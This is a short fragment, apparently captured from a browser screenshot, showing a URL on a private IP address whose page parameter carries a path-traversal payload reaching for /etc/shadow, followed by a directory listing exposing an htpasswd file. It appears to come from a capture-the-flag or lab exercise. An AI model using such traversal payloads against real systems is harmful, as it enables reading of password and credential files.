 Non sécurisé 192.168.10.22/whatever/?page=../../../../etc/shadow
Index of /whatever/
../
htpasswd 29-Jun-2021 18:09 38